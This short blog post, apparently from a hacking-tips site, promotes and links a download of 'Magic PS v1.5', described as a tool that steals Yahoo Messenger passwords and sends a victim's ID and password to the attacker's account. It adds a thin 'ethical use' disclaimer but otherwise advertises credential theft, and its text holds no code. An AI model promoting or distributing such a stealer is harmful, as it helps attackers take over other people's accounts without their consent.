Magic PS v1.5 SE FINAL is a tool to hack yahoo messenger password. You can use it to get password for any yahoo messenger ID. Magic PS v1.5 is a Powerfull Password Sender for Yahoo! Messenger.
Magic PS v1.5 sends victim id %26 pass to your id. It work without any smtp and script
Working tested on Win98, Me, NT, 2000, XP and Vista-7 OSs.

I'm giving this app just for user request and for ethical use and plz do not ask me how to use Magic PS application.
Free Download Link for Magic PS v1.5 SE FINAL Hack Password Yahoo Messenger 10:
Magic PS v1.5 (223 KB)
If you Want to get some new trick ask me your Question on this page....... By kaila piyush On HackingArticles4All.BlogSpot.com